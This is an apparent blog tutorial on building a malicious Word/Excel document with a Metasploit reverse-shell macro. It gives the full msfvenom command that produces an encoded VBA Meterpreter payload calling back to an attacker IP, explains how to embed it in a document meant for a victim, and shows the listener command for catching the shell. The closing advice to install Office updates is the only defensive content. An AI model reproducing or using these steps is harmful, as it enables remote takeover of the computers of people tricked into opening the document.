This time I will try to get a meterpreter sessions via MS. Office Word / Excel 2003/2007.
Ip Address Attacker: 192.168.1.5
Victims Ip Address: 192.168.1.8
Preparation:
1. Create a shell code with msfvenom, with encoder x86/shikata_ga_nai
2. Copy exploit and payload into the MS. Office extension. Doc or. Docx
Well first of all we will make it with msfvenom Macro Code:
root@root:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.5 LPORT=9999 -e shikata_ga_nai -i 3 -f vba > /root/vba.txt
3. Open File vba.txt earlier and we will find 2 code:
MACRO CODE
PAYLOAD DATA
4. Then we will enter the exploit and payload into the document, then wait for the victim to open it.
5. Open the file peraturan.doc with microsoft word, then select Tools -> Macros -> Visual Basic editor.dan insert -> module
Open the file vba.txt then copy macros in visual basic code to auditors.

6. copy payload code to worksheet :



7. Prepare Metasploit Listener:
root@root:~# msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/reverse_tcp LHOST=192.168.1.5 LPORT=9999 E
8. wait until the victim opened the document before and we will get meterpreter sessions :)
9.Microsoft has issued patches / updates so ... Office lah update you guys :)




0 komentar :
Post a Comment